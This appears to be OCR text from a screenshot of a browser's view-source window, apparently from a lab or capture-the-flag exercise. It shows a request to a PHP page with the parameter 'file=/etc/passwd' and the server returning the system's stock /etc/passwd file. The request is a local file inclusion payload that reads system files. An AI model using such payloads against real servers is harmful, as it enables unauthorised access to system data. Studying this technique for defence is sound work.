 Not secure | view-source:34.72.118.158:6284/fun1.php?file=/etc/passwd
ine wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20